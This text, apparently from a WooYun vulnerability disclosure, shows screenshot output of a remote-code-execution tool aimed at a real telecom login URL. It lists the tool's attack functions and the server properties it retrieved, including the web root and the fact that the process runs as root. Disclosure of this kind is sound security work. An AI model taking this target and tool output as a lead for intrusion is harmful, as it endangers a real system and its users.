 目标地址： http://www.hljtele.com/login/Jeecms.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/storage/webapps/ROOT
java.home: /usr/java/jdk1.6.0_14/jre
java.version: 1.6.0_14
os.name: Linux
os.arch: amd64
os.version: 2.6.18-128.7AXS3
user.name: root
user.home: /root
user.dir: /opt/server/tomcat1/bin
java.class.version: 50.0
java.class.path: /opt/server/tomcat1/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_14/jre/lib/amd64/server:/usr/java/jdk1.6.0_14/jre/lib/amd64:/usr/java/jdk1.6.0_14/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org